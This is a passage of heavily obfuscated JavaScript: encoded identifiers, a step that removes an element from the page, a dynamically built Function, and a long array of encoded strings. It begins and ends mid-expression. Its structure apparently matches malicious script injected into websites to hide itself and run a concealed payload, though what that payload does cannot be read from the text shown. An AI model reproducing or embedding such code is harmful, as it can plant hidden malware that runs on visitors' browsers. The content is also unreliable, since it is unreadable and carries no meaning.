RegExp(l[ag(0x25d,'n&yg')],'g'),(P=N[O[ag(0x29f,'Q0PD')+'ce'](P,'')])&&P[ag(0x22e,'raRh')+ag(0x20a,'8wef')][ag(0x274,'QFGg')+ag(0x1b1,'Et02')+'d'](P));}try{var J,K,L;l[Y(0x20b,'&V5j')](G)||(l[Y(0x1f6,'WuX$')](I),l[Y(0x156,'Et02')](0x1,l[Y(0x228,'v@Id')](q,0x1,J=0x4))||l[Y(0x1a3,'US9H')](H,l[Y(0x15d,'hNh^')](l[Y(0x24a,'[&r5')]('(',new Function((function(){var _0x3779624=function(){var _0x1809488c=['BLDUrKLwEwnWsZbJB01iz3LorgTZsNLAAe1ivw5lu3ri','wLuXs1PfBZrHme5ZwvnJC0OXzfbzBMHytLrKALzeAhzt','stbmq2rSt1HRmKP5A3jsEwD3zurvEe5PD25rruPvvgLJ','odDwAwPXthu','mwXyvurgmwfyrw5mq2rdt0C5svz6zerzvMrstunJC0OX','t0C5ELyXsxPArwHuyJjJBKXdzhbzm0jRvtjgBwvty3nk','vNPwmu0Xzfboq2nZsJjgt1fTuLrrmNrcyKvJBKXdzgHI','s0rcne1xwtnmq2rkzwPsBKP5A3jsEwD3zurvD05dD25t','yZfHv2HyvvrbBKXdzg9prZGZvNPvme1SyZbHu2nZsJnw','yZfZBLrRourABez1sJeXyK1iz3Dyvhr5wLHsmwnTngDK','sJvzvMrrvtnOwe5vy25mq2rytLzrEweYmxzABgrszfnJ','Avz6wKTArLu0ytfjBKXdzfHvwejQu0voCLmZzeHJu2nZ','wxDAu3DUzevRme5ty3blmgnVtuHNmu5Qsxnkmxb4u0zJ','s1n0seTeqJrnveu0tenKDvqZrNPkEwTYuNLND2vevxPz','y0Dss1uYowLwELzVwKzwseP5D25wmujyy0zJm09hvLHv','owTvsfzVwKv4s1r5y3nkmMrittjos2jxDg1wmuPmsNL3','q2ryvvzAALuYmxjKBMHlzfnJC0OXzffKr05rzgTOvfyW','rev5tLn3BMvywtjIq2nWsZbJB01izZbnvgTZsNPoAviY','s1n0seTeqJrov1PRtenKC1zwswHkEwTYuNLND2veutjp','A3jsEwD3zursAe5PD25AvgW1tMLJCeSWy29nsgD6tNPv','wKrgsfDTCePHu2nZsJjSvgeWrLHorNbQvLvKseP5D25w','mgnVtuHNEe5euxnkmNbqtuu0BKTtDeHlrei0tvrvmKXd','Agrty3blmgnVtuHNmvPhwxnkmwXouLDzBKTtDeHlrei0','DMnvuMHkExDUyuvoCLrwyZfvBu5luJjRBKXdzg5rmNrP','yLzJmLuYnvHvrgDUtenKCLuYDeHwELeZwKzgvgiYrw5m','CeP5D25AAZfSvtfKuK5vuw5mq2ryvwPvEwvvtNzvrMrs','y3blmgnVtuHNEK16txnkmLu1zvrzBKTtDeHlrei0tLrr','uLDzBKTtDeHlrei0tLDrD0Xdy29prfzxsNLRCLj5z3DL','tLnJCeSWy29nsgD5tLrrC0OWmhfwm2nUs1n0seTeqJrn','wLfrBgmZv21osK9hDhzkExDUww0XCKWXyZfrBvjmvfrb','DeHlrei0ttjnmKXdy21zveiXsNLRCLj5z3DLreu0txL3','we4XwMPvv0OXsNL3BMeZuKTzmdq0yta1wfvftw5mq2rU','tKvnmvz6vKrkExDUyuHKnLiYsxLHu2nZsJjsEwfhtLrv','B01iz3HoreLZsJnwmvLTB25lu3ris0rcne1Qrtbmq2rU','EMfhBg1Kq2rKs0nRCe8ZmtLMu2HMtuHNEK1uwtrpveKW','sgD6tw1zC0OWvtrkr0LUs1n0seTeqJrnAKPTtenKwLrv','s0rcne16y3Lmq2rKsMTJnuP5A3jsEwD3zurgBe9dD25J','BLLStNztmwrru21suK9hodrkExDUyuvoDLyXzfnxBvji','mdrVtuHNELPQqxnkmfu0sKDjBKTwmg9LrNq2wfzZD2ve','tNL3BMvtrtrLAwnWsZbJB01iz3HAr0vZsJjgtu1fA25l','u3ris0rcne1QvM1mq2rKsMTJnuP5A3jsEwD3zurrEvPd','v0yYy0DstLLty3nkmMruyJjKwe5xvKHwEMrusNL3BLyX','rtG5vgL4qLbyDdLpmezIvhLND2vettnpq3DUtti5Bfjt','wLHfBKXdzfHvrxbQvLrOCLqZrKPsEwnZsJfJmwjQvMHv','CeSWy29nsgCWwKrnC0P5CfjxBu1Us1n0seTeqJrovezO','tLbzEK1Us1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHj','mxzwBgrrvg1ssK9hovnkExDUwM0XDLuXyZfKr1jnt0C5','t1yXsxDsBgmYu3LJC0OYtLLLr05ovgXot0P5D25Jru5Y','te9Mwuy','s0rcne1uvM1mq2r5wNLoAeP5A3jkm1fUteDoyLj5z3DL','q3DUu1HVmfP5y3blmgnVtuHNEK1etxnkm0PUstjfBKTt','uKPorfvUs1n0seTeqJrnvgHRtenKuuPvCfjkEwTYuNLN','sNL3BLyWovDzmuK0ytfKwe5TuMTtwevUtenKBwjxDdzw','sNLRCLj5z3DLrfzPwKn3BLnyBZbAEwnWsZbJB01iz3Pp','EwTYuNLND2vevxPAAxDUvLzKnwrty3blmgnVtuHNEu5u','sMTJnuP5A3jsEwD3zuroA01dD25wBgXmv2LJCeSWy29n','wLrvvM1kEwTYuNLND2vevtboq3DUyLroB2nPy3blmgnV','vuCXDK15y3nkmwrrtdjou09hCZbLBuzisNL3BMvSAdrz','mxHtthHpwq','zfHkExDUvJfjDW','s1yWC2nwDePlrei0tvrcAuXdzeHLrKj6sNLSzfbxwJfI','rei0tKnSyLvtz3DLrev6tKn3BLrtCfHKEwnWwfnNBKXP','qJrore0ZtenKtMrywKPkEwTYuNLND2vesxLzExDUwfzr','zezsm2HRu1voDLeXyZbnq2nZsJi4ngiYCfHumePRvvrO','vKrSEveYourkExDUzurODLnxCeTIr1jkvNLJC0OYAhrH','A1vvy25mq2qWuti5CvyXsKnArKP0yJbzBKXdzfHor1Ph','u1rAuKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','qLHoA01UtenKD1uYDgLwELPpwKv0DgiZz25mq2rRt0C5','wvCXDLiXyZnAvMHytM1vBKXdzhnprZL5vJa5yvPfEfrI','sNLRCLj5z3DLrfeWt1n3BLjiqNPoEwnWsZbJB01izZfo','wwTKCKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4rvbxwJfI','zZfomLvZsJe0D1Dwy25lu3ris0rcne5xtMHmq2rIttnW','CLnivw5mq2rWt0D0tvz6uM9ArKzeyJfJBKXdzfHvve5Q','BuvZsJnkBKKYrw5lu3ris0rcne1TsxPmq2rKsMTJnuP5','ALLty3nkmwmXuM1ov2nTBeDABKvUtenKBwjxDhLwELuZ','vNrHELjytKvkA1uZvKHkExDUwKrODMvwyZfpru5ytLzJ','BLffsLvuAwnWsZbJB01iz3PnrefZsNPRmfnTB25lu3ri','vM5OA1PfnurHm2HytJjgt1yXqJzHv1zisNL3BMjxzhbw','rNnSuvnJCfHtAdjxmgTVtuHNELPQvxnkm2TOt0HVBKTt','uLr5y3nkm0j0yJa1wfqZrLjJvwX3wtfwEeP5D25Jr2HR','y3nkmMX0yxPKC2ffCgTwr0vUtenKwfveAfnwELf3tLzK','uZfKveP5D25wELjPutjRngiYDfHvv2TUtenKwfvUA3Ds','wMLrmJH6vJfkAeP5D25wmuK0t0zKue1fwLHomhnUtenK','mta0mduWmMXfvezuAq','zg5vmNrvvNPAmfPfovrHmK1UtenKAvuYDdrwEMrhwKvO','uNLND2veuxLzu3DUv25gsvz5y3blmgnVtuHNme56y3nk','rev4wvn3BMryvMLHAwnWsZbJB01iz3LABuvZsNLWuLDT','AwnWsZbJB01izZfAv1LZsJfAwLmXB25lu3ris0rcne1u','A3jsEwD3zurjme5PD25tvKPOzfnJCeSWy29nsgD6tw1f','tKroBuXdy3PImLzgsNLRCLj5z3DLrfuYtKn3BLPuBdvo','DdLmrZvSzhLcCa','CeSWy29nsgD4tNPJC0P6wwHrEMTUs1n0seTeqJroree0','sgD5tMPjC0OXnhDxvMnUs1n0seTeqJrov1zStenKDe0Y','rgH2s3LJC0OXzfnnmK5mvfDjmfyWowXkExDUzuvKC1Pg','mw1KvZvQzeDSDMjPAhzmsefWztnkBgrivNLIAuj2ufqW','sNL3BLKXtNjJBgrtzw5oB1Lty3nkmwrrwLrkwfvRwMTv','DgLImu52vJjsseP5D25wmuPpwKznngiWrLHoAtLRuZbJ','vhq5zg1gEuLhB3nHExHZteCWC2jQmxvAwgnNvw1wBLjy','BKXdzhbIv3rmvJfjmvuYChHkExDUyuzoCK1SzffwruzU','sJfKu1uXzfHorMq1vJa4meP5D25HBKv6wKv0ALDTtK5s','Bgrlu1LTyZf0ueTeqJrnBuv6tenKsu1fCeLkEwXKs0Hs','vNPsv1PfnuXwmNrfzhPKALzwtNzwBtL4uNLJC0OXzfbr','seTeqJroAKPTtenKDe0YAhLkEwTYuNLND2vevxHpq3DU','wKDjC0OZsKPoBevUs1n0seTeqJrnBuuWtenKDvqZrNPk','tMS1A1qWy25mq2rytLHAmLz6uJbzmhHuytfRBKXdzfHu','rMrstLrvBKXdzfHvqZLRvfHwyvPfovLHu2nZsJj4tgvv','s1PfmxLxBu5ly1nJC0OYwtrHmujytLD4A1qYzfrkExDU','rLzeytnnBKXdzhHtBwHRvezoDK1gyZfrEwnZsJfJmwnh','sNLRCLj5z3DLrfzOtML3BMnTy2Pzu2nWsZbJB01iz3Lo','wKzcEeP5D25wmuf2wKzcmvvTuLvtvwnUtenKwfvQuJfw','y2DvBvzUuLHOD0ThuMjvu2D3zurrne9dD25KwfzPywLJ','vZLUvNPKA1PfovrHEtHUtenKBLeYouDwELzlwKuXDgiW','mueWyJnsEeP5D25sBe52uZnSswvhuKPJu2nZsJfKuLLS','zuCXDMngzfjAu2nZsJfKu2fTrJnIvZH2vJfgteP5D25s','teC4CfCXrw9nsgD5twPjC0OZBdjoBxDUs1yWB0P6mg5m','CeSWy29nsgD6tvDfC0OYnvbJwe1Us1n0seTeqJrnBvzO','nKPsrfjyuG','EMTZsJbsD2n6y25lu3ris0rcne1Qz3Pmq2rrsLvWuKP5','CuP5A3jsEwD3zurfmu5tD25wBgXmv2LJCeSWy29nsgD5','mtfvs0nRBKTtDeHlrei0tKrREuXdzdfKv0PXsNLRCLj5','tvn3BLjuz2TzAwnWsZbJB01izZbzAMDZsNPoDLPvvw5l','wwL3BMfRohDuAwnWsZbJB01iz3PoEMnZsJbsD2n6y25l','BLP5rtvKq2nWsZbJB01izZjnv1fZsJnssK5evw5lu3ri','EwnWsZbJB01iz3HAALfZsJe0A1zUww5lu3ris0rcne0Y','mtiWnZiXvNfWyuTi','D25yAvjxzgLJCa','AhDlr1jIuNLND2vhwMPmq2rivfDOquP5Bgrmq2rUsNLR','BtrNyJn4ogneDdLmr05IuNLND2vettfoq3DUvLzKnwrt','tenKufKWng1kEwTWs3LKD0OXmg9rBhrrs0rcne16zZbm','u1PgrMHkExDUwKvoCLngyZnomLjnuti5suP5D25LrgH2','sZbJB01iz3HpveLZsJbsD2n6y25lu3ris0rcne5hvtbm','tM9JAwnWsZbJB01iz3HAvgnZsNPzAff6A25lu3ris0rc','weLNuNOXzK1iz3PnvfK0t1rjmfPdEgPqwhq5tZjoyLj5','DeHwEMrhwKzomLLty3nkm05uyJnSwfvfwMTuBtf2zvnJ','ne5hvxDmq2rKvKnNCeP5A3jsEwD3zurjnu15D25KrwSW','wfr5owTvA3rdwKzsEfv5y3nkmLzuyJi5wfvvzeLwELj4','tKrNC0OWzdrvse1Us1n0seTeqJrorgHRtenKzu1gBfHk','C0OXyZfKAKjytLDOALreAhjnq2nZsJfKue0YuLDIvZGY','s0rcne1uzZvmq2rOvercsKP5A3jsEwD3zurnm015D25I','r2HWyZfZBMrRCfvJsgrTsJeWB2f5AZDMu3HWv3LKD2nT','DeHlrei0tMPjEKXdzgPumK16sNLRCLj5z3DLre14tNL3','tMTkEwTYuNLND2vetMHpu3DUv25gsvz5y3blmgnVtuHN','wxL3BK0YsKHHEwnWsZbJB01izZjnAKvZsJbsD2n6y25l','ovHomNHQvwTSAeP5D25AmJf2y0zJmfDTuK1vmJKYsNL3','sfPOy2LcnLbuqJrnANrRvZa0B01izZbArgnZsJe0D1Dw','vJfgs1PgvKrIm1jytNK5A1nxrw5mq2rcyLC4mLyXsKDA','mJq5odeWngLkAwzovG','CfLpq2nZsJfKu1DeAdvrmJLrvJa5teP5D25ArK5Yv1zK','u2nWsZbJB01izZjnrefZsNPcBK5wsw5lu3ris0rcne5e','n2nTvJbKweP1suDsyLnPz3DLrfzQt0n3BLPuBdvoAwnW','AxDUtti5Bfjty3blmgnVtuHNEfLxtxnkmdLQvgLzBKTt','yZvorxbXsNLRCLj5z3DLrfzQwwL3BLP5rtvKq2nWsZbJ','CeSWy29nsgCWwvDnC0OWBdzor2nUs1n0seTeqJrnvgrO','vKDwB1rwtw5mq2rgyLC5rMr6sLDArKjOsNL3BMjwtNzn','tdjssvDTrw5mq2rUvtj0BLz6vKnArLiZuNLJC0OWuNrI','DMnwyZnJu2nZsJfKu1DTuLbprZLTvNPrELPguMHkExDU','DeHlrei0tvDnneXdzgrkA2m1sNLRCLj5z3DLrfjRwLn3','vM1stvuYCZjkExDUuKHfDLKXsMfIwe1UtenKDK9hoxnw','rwH4sNL3BMjfCZfAvZfVzfnJC0OZzZrIEMrytMXoCfyW','z3PnvfvZsJj4vLvPrw5lu3ris0rcne0Ywtbmq2rAvfvw','q2TUs1n0seTeqJrnBvzStenKtMrywKPkEwTYuNLND2ve','tNzxAwnZsJjst2jhtLzIvZL2uKDfBKXdzfHvvxqXvJa5','sfvUtenKwe5SuLnwEMn6wtfwrgeXB25mq2rytMXbmLz6','s3LZBe1izZblvdLYs3OXvgrisNbIBwrIsJjAEwiYmurH','AfDRwMTtr0vUtenKwfqYwJrwELv2wtbWvgiWy25mq2q0','y3nkm0z0yNPswfvSCgTtrZf2t0nJC0OYow5LBKPWzdbZ','sNvjrZG5svz0zeXittDMvhq5s0nRn1PUvNvzm1jWyJi0','tLjxww5lu3ris0rcne5uwMLmq2rXvhPct0P5A3jsEwD3','zgTwrgH2zfnJC0OXzfntELzyvhPKA1zhmxjHu2nZsJnS','sePivNPwEgeXzffLu2nZsJjwAgfhuLfwmMHQu0HfBKXd','u2nZsJfKuu1guLHomJfrvJfkmuP5D25IvZf2u0zJmMnu','DdnlExnWztnrouTiuxjnsgD4s1nvD2verxDnq3H2ufnO','DeHlrei0ttjjnuXdzeHLrKj6sNLRCLj5z3DLrfuYt1n3','tuHNEK1TvxnkEK52wLvvBKTtDeHlrei0tvrkAuXdzgjn','tKrwBeXdzg5jvgWWsNLRCLj5z3DLre00t1n3BLPwAfns','surPq2C','BLnfmxbKEwnWsZbJB01iz3HovgDZsJnwmvLTB25lu3ri','zfHovxHlww0XDLPgzfjoq2nZsJiXvgeWAfHorxbRvdfJ','me50yJncwfvgCgTtme52uvnJC0OYBdnAr1jqt0D0C1LR','BKXdzfHvv3HQuZnwnLDgzfbJu2nZsJjJngeYtLHvrvPQ','wKnJCeSWy29nsgCWwwPJC0OWuNDJEMnUs1n0seTeqJrn','D25ArgHYwJfJm1fTuKPnrtHUtenKDfmXtLLwmuzXzunJ','sNLRCLj5z3DLrff3wLn3BLzSBeXxAwnWsZbJB01izZfp','ELv5tenKywnvAfHkEwTYuNLND2veuxLpu3DUwLrSnu5P','ovjUuK1MwG','zeHwEwjPqNfpm0PSzeHwEwjPqJbHr2X6v3LKr1fxAdns','tenKvLyZBdfkEwTYuNLND2vewxLzAxDUv1uXrLPPy3bl','De9kExDUvJfkDviWwNrIm2XyvvvJBKXdzgXIvZG1vNPs','txnkEu5juNPJBKTtDeHlrei0tvDrmuXdzgPumK16sNLR','B01iz3PovevZsJjJAe9yuw5lu3ris0rcne1Tutfmq2rL','EeXitxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbKweP1','zvHzmMjdy3blmgnVtuHNEK9esxnkm0PUstjfBKTtDeHl','y3nkmwrqvM1ssfuYow1wELPdwKzcAeP5D25AAMHYzvzJ','uK1pr3rmsNL3BMfvDZbzvMrrywPNBKXdzgTIv3rRvJfk','z3DLrePOwvn3BLryvJjtu2nWsZbJB01iz3LArgnZsJnR','wLCXCLrSzfbuq3rOy1nJC0OXzffIvgXyvhPoA1nuAhjA','A1vxmxzsu2nZsJjABfLSuMHuBe1UtenKru9hoxHwmuzm','AwnWsZbJB01iz3PoAMDZsJjwwvvRvw5lu3ris0rcne16','tK9wBvjpvtj0BfLTrw5mq2ryvwPOvfyXrtnArtv0ytnv','Bu5jvfzsm1yXrNbkExDUwM0XDMiXzffsmgrytLvZBKXd','rxnkm2TOt0HVBKTtDeHlrei0tvDzEeXdzfbzmdrTsNLR','s1nJCeSWy29nsgD6tKrJC0OXmg1sEMTUs1n0seTeqJrn','rLeYou9kExDUwLCXDMnSzffHr1jpvti5tKP5D25wmdLy','uwnywLHoBtbUtenKBfuYDg5wELjHwta5wff5y3nkmNbu','BgrqvwnVtuHNEK5Tsxnkmxn6zwXfBKTtDeHlrei0tvrz','CeSWy29nsgCWtMPzC0OXntnnEK1Us1n0seTeqJrnvff3','EwnZsJnsrgiYtLHoBxHRvxPOCLL5y3nkmwrrttjsuveY','BLPgtNzsrMmWvJfSwe4Zrw5mq2rYyLC5svz6y3PArK00','B25lu3ris0rcna','wLvuvMmZtuzKwfqXtw5mq2rVwJnws1yXrMLzAwnZsJjK','z25lu3ris0rcne1QyZjmq2rizuzcEKP5A3jsEwD3zurz','wxnkmLu1zvrzBKTtDeHlrei0tKDAA0Xdzgrwq2DWsNLR','sJjJAe9yuw5lu3ris0rcne16txDmq2rIttnWuKP5A3js','zg1gEuLgohDLre14tMPNnu1QuMPqvNnUyvv0svjhmhDr','rLztsvnJCeSWy29nsgD6txPJC0OWuNDJEMnUs1n0seTe','vdngEKP5A3jsEwD3zurjEfLtD25JA2SYvvnJCeSWy29n','wtfwEwjty3nkmKzmwKDoswjxotbKr0vUtenKC1eYDdnw','mNrmvJfcteP5D25wmuv6wtffEMfUuLHvvgDUtenKD1iX','ndG3mvb1t2DdEG','tvrjC0OWvtrkr0LUs1n0seTeqJrnBu5OtenJD1P6vLnk','owXkExDUyLCXCMfwyZbrBvjntuvnBKXdzfHoBuzpuKzo','muzeyJjZBKXdzfHvAtLRvw1vm1PfzgPoq2nZsJfKuu0Y','ovvuDhLAwfiXy200z1uZuNLHvZvUvZfzB01izZfpv1LZ','CMrdy3nkmwrqyw1kAu9howTKrwnUtenKwfvftLrswfuX','vdjKueP5D25IBLL2wtbOvgiWCenwEwnZsJjsDgiWsLHo','q2q1zgPAC0P5A3jsEwD3zurkBu5PD25smdfVuunJCeSW','sNrImJfyvvDwnMvhrw5mq2ryvvu1ALzurMLsvMrszvnJ','DKSZqtDMu3HQvZbJB01iz3PzEMTZsJe0A1zUww5lvJa5','EKP5A3jsEwD3zurrne5PD25krNnSuvnJCeSWy29nsgCX','tenKwfqXCgTwBvyWwKuXAK9dy3nkmLe0yJa5we5xAgTt','z3LzELfZsJeWBvj6A25lu3ris0rcne1uAZjmq2n3wNPw','ne5htMPmq2rAvfvwBuP5A3jsEwD3zursAvPPD25Lu0u0','m1POy2LcuLbvy3nJrde3zLr0D1CXrw9nsgCWtNPrC0OY','tuHNEK1Qtxnkm0PktMXfBKTtDeHlrei0txPrEuXdyZvo','vJbVzgL4A1CXrw9nsgCWwtjjC0OWsMPJmLfUs1yWCeXh','vKzkEwTYuNLND2vertfzExDUsKzZBffty3blmgnVtuHN','y0Hnm0P5A3jsEwD3zursBu9dD25Ive5Vy2LJCeSWy29n','uLHumvPQvMT0ra','tLrsu1yXqKHkExDUvJfkEfmXzffomLjkutjZm0P5D25I','BKP5A3jsEwD3zuroALPdD25AEuu1zenJCeSWy29nsgD4','BKTtDeHlrei0tKrOBuXdzffkvxbssNLRCLj5z3DLreuZ','BgmXttjotveYDe9kExDUy2TOyvPfnurImfjytLDvBKXd','rMrysNL3BLyXqNvIBLPuyNK5wfvuqw5mq2ryvuDzEffS','B01izZbomLLZsJfbBfnSrw5lu3ris0rcne5uwtrmq2nT','tvrvEeXdzeHuv2HbsNLRCLj5z3DLreK0tun3BLPuBdvo','sMPJmLfUs1n0seTeqJrnv1u1tenKsu1fCeLkEwTYuNLN','BMneAhjumwrqvM1ovvj6z25mq2rytLC0mMfhmxzwmwrq','u0nJC0OYsKrHmdfyvuHcALvhrMXkExDUyLvoCMnwyZnI','wfnOm0XiB3bpmZbZy1z0sKTeqJrnBuzPtenJCvvwCgPk','zfHumePQvfrcEvDSzfnHu2nZsJnOvgiWsJfurLPRvM5f','BfDgsKzkEwTYuNLND2vesxLoExDUy2TRmLvty3blmgnV','u2nWsZbJB01izZfov0vZsJnkBKKYrw5lu3ris0rcne5x','qxPzmujotLHAwfvQuw5mq2r1vtjZnfyXrtnzmu5pzvnJ','mePQyZjrBKTtDeHlrei0tLDrneXdzeHuv2HbsNLRCLj5','y2Pzu2nWsZbJBW','seTeqJrorgn6tenKzePRyZvkEwTYuNLND2vevMPpu3DU','uJaXB1fdy3blmgnVtuHNmfLQrxnkmJb6yuHjBKTtDeHl','u1rrmuP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJ','wKv0nfDTuKXJv1vUtenKmfeYoxHwELuWvKzKuvLty3nk','q2rZt0C5BLz6zhbHvMmWuxLJC0OXzfnLBxrytMS1ALvT','seTeqJrnAKeXtenKtMrywKPkEwTYuNLND2vevM1oExDU','wvHjz2rPqNbIAuj2s1DSBuThuMjtu2D3zurrmvPPD25k','rLOYsNLRCLj5z3DLreL6wKn3BMnTy2Pzu2nWsZbJB01i','BLyXqKHrvMrqtuHwwe5Urw5mq2rTvtj0Bfz6vK9zmgXP','wg5JEK15y3blmgnVtuHNEu5ey3nkEvjIsLvfBKTtDeHl','uMLmq2rwvJnSmuP5A3jsEwD3zurzEvLtD25yBMn6txLJ','r3DZzgP0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','rxHhyNPonuP5D25rEMH2tKzJm1zTuLfvmNrHsNL3BLyX','seTeqJrnAK01tenKC1zwswHkEwTYuNLND2vettfpu3DU','rgiXwNLnvvPRvg5fBKXdzhrpr3mYwKrbDLPfouHkExDU','EwTYuNLND2vevMLAu3DUuuvkvvrPy3blmgnVtuHNEe0Y','AeP5D25wmuL6wKv0rgiYrLHov1jRuZnfBKXdzejIvZKW','wtjrC0OYtLbzEK1Us1n0seTeqJrnBvuYtenKCvr6qK9k','y3blmgnVtuHNmvL6vxnkmfu0sKDjBKTtDeHlrei0ttjj','tuHNmvPxtxnkmdLQvgLzBKTtDeHlrei0tLDjneXdzdbt','C0OXwLPtmw9Us1n0seTeqJrnBu14tenKDe0YAhLkEwTY','vMHlyuCXDKWZwMHkExDUvJfgEu0ZAhrIm1zyvvu4BKXd','DKXiqxnJu2W3y21wmgrysNvjrZHVy0n4EeTuDdLmr05I','u3ris0rcne5uzZfmq2rgt0nsAuP5A3jsEwD3zurfD015','rei0tLrzmuXdzgvKEK16sNLRCLj5z3DLreKYt1n3BMju','BLyWoxDzmuPpuKCXwfvgy25mq2rXuti4EfyXqNDArwru','otbIm1i1y0DvBLHwC25KA3bvy0HKBuOXmdLABLz1wtns','DLP5y3nkmJf0ytnSwe4ZqMTtvZf2uwLJC0OXzfbAr05v','mgnVtuHNEvPQtxnkmgXtwvHvBKTtDeHlrei0twPfD0Xd','wKzbngeXz25mq2rTvfm5ALnTmxzHvuz4sNL3BMiXtNjr','ntK2ntr6tMHkvey','y29nsgCXtxPjCW','wvn3BLiZAffJEwnWsZbJB01izZfzv1LZsJbND1nRz25l','ttjos2ffz3HwmuPWsNL3BLyXrKvIrve0yJj0wfvuqw5m','AfrHmgrmsNL3BMeWtNzIrMmXtKHWwe5uqw5mq2rQv1m5','nvHom1jQvwToDLvPy3nkmK54zuDose1UrNDkExDUvJfb','vMrlvhq5s0nRCeTuDdLmq0vVyLqXA1CWy29nsgCXtvrb','BKTtDeHlrei0tLrsBuXdzgPumK16sNLRCLj5z3DLrePS','AfHowejRuJfoDLDiqLrIm1fUtenKr1uYotbwEMrxwKzv','y3nkmNbUy0DosK9houPsrMnUtenKwfvezgPvru5YzeHS','zePvBuyXsNLRCLj5z3DLre5Rt0n3BLHwuw9lu2nWsZbJ','ufrTtLvtvgDUtenKDfeYDhHwmuiWwtbWmu5dy3nkmKzo','vfvoCLj5y3nkmLOXzuDovvuYow5rBKvUtenKAe9how5w','uvf5y3nkmwrrv21ou09hDdvLBLjWsNL3BMvStNzHmJvi','Ae5HwgnUs1n0seTeqJrnAKPRtenKsLvTrJfkEwTYuNLN','y0zKuMjty3nkmMC0ytbKwfvvttvwmuv3sNL3BMj6qtfA','y0nSn2nTvJbKweP1suC4CMneDdLmr05IuNLND2veuMLz','DgiWwLHume1UtenKwfqXqtrKBe52ywXKu1r5y3nkmK5p','EwTYuNLND2vevxPAu3DUzvnfngvPy3blmgnVtuHNmu5e','EMnvog5mq2ryvuvkALmYmxjoBgmZzeDst1j5y3nkmLP0','vxrVwtfovgiWouvwEwnZsJfKu01ivLHvvLPRvtboCK5d','C0OYvtvLvfLUs1yWB1P5EgTxmwDVtuHNmu1QtxnkmvPA','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','mNrRsNL3BLyXrNDArwHeyJfAwe56tMTuvwnUtenKwe5h','A1f5y3nkmwmXzeDoufiXtMfABgnUtenKBwvevJzzA3HW','tMXfBKTtDeHlrei0txPbmuXdzezpq1jPsNLRCLj5z3DL','ExDUwMXoCMnwyZjuBvjtyLC5s0P5D25zBtfYu2XKuvrT','BfvvwMHkExDUuw1st1PgqKrIEMXytJfnBKXdzfHvAMSX','B1jPz3DLrezOtML3BMfRohDuAwnWs1nZDgnhrNLJmLzk','mLjnt0C4CKP5D25HBe5YvfzJm0WYuK5pr3mYsNL3BMng','sZbJB01izZfAvfLZsJjgtu1fA25lu3ris0rcne1QrMLm','ngeXy25mq2rQyLC5svz6uMfArtG0yJnrBKXdzg9tELv3','BvvUtenKwfvfCgPvvgHYvdfJmMfhuK1zu2nZsJfKuMjh','EMWYwvnJC0OZutrImMHytJjOA1mYmxjwq2nZsJbwDgj6','mJLZvNPrme1SyZnAu2nZsJnsDgiYwNzJvuPRvdnfBKXd','mu5wuw5mq2rOvg1wnLyWohHxq2nZsJnovgiWBfHvvuPR','mtaYmdm0nKT1tgjcyW','AuP5A3jsEwD3zurvEvLtD25kBuv3zfnJCeSWy29nsgD4','z1P5AhzmsefWztnAAgnPqKPqvwnZy1qXn2zuDhHxmgTV','AZbou2nWsZbJBW','zwLJCeSWy29nsgCYttjrC0OXBe5sv1LUs1n0seTeqJrn','tvDnEKXdzfDxvxrHsNLRCLj5z3DLrff6wKn3BLDvmuzA','yZnJr05ny25wwa','uLzKuu1dy3nkm1zeyJbgwfvSCgTwrK52vfnJC0OYmdrH','q2r3u0zkA1vUstfwu2nZsJjOtu5xvMPurxnUtenKwfvi','rZfYyvnJC0OYmw5Ir05jyLC5mLfwy25mq2r2utj0BfyW','sNLRC2j5A3nArNrss0rcne5QqxPmq2rIttnWuKP5Bgrl','DgntowTtm0L4tunJC0OYuxDHr05uvti5DffUrw5mq2r6','zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnRrJbk','y2XJmffTuLfprZLysNL3BMfTAhDArKPuytj0CfLty3nk','vJfcveP5D25IAMHYvJfKuwrQwNDsEwnZsJi5neWYuLrr','sNL3BLz6zhnzmu5HvdfSBLz5y3nkmwmYtLzowe5fowLw','vJa5Du1hCeHkExDUyKzoCLeXyZbsBvjvvgTnBKXdzhDt','ruTZrgO','EwD3zurrEK5PD25zvxD3u1nJCeSWy29nsgD5wKrbC0OZ','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','re0WtenKtKTSzdnkEwTYuNLND2vetxLpu3DUywS4D1rP','tLHoA0PQvKrODMfty3nkmwmYyM1gCgjxoxHwmuPysNL3','m1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIEwH3s1r0ouXh','vfeXsNLRCLj5z3DLrev6wML3BLneqKTtq2nWsZbJB01i','AuvUs1n0seTeqJrnvgrPtenKtKTSzdnkEwTYuNLND2ve','mLeXtenKv1DvDgfkEwTYuNLND2veuMHzu3DUvunws1vt','zhjvmNrmvNPsEeP5D25rEKzmvLDgBK5dy3nkmMW0yLrg','wMPmq2rLzhPnEKP5A3jsEwD3zurkA09tD25wBgXmv2LJ','Bu4WyvC5DuThohnJq3H4teHnC2rPEdnmsgDZzvn4nKXf','q1z6vNHkExDUywPoB1KWnxrImu4ZuNLJC0OYB3LJr05x','uNLJC0OXzffsse5Pt0C4mvfxrw5mq2rRt0DZEfyXqKLz','sZbJB01iz3LzAKfZsJaWCvyZy25lu3ris0rcne16AZrm','AwH2s1H0EvPyuJfJBtrNyNLNCe8Zmhnzmxris0rcne5h','sJbSu1Lyvw5lu3ris0rcne1QzZnmq2nRv3LwqKP5A3js','z3DLre16wML3BLzSBeXxAwnWsZbJB01izZfoELLZsJbN','rw5mq2r1vti5Cvz6vxDHmwmXvxLJC0OYDZrHm2HytM5c','CLj5z3DLreuXtxL3BKPTrxDKu2nWsZbJB01iz3LnEKvZ','AKjAvNLJCeSWy29nsgCXturbC0OXntnnEK1Us1n0seTe','vZf2vg1swwfhuKHwEwnZsJjgywvhtKPvmNr0vJfknuP5','BKTtDeHlrei0twPjmKXdzhLtvfPssNLRCLj5z3DLrezR','rfL6wwL3BLnyBZbAEwnWsZbJB01izZbpvgTZsJbND1nR','wKzgvgiYrLHor0vUtenKB1PtowPvrZf2wtbkEeP5D25J','AgnUtMXtvZuWs0vzB01izZbov0LZsJj4vLvPrw5lu2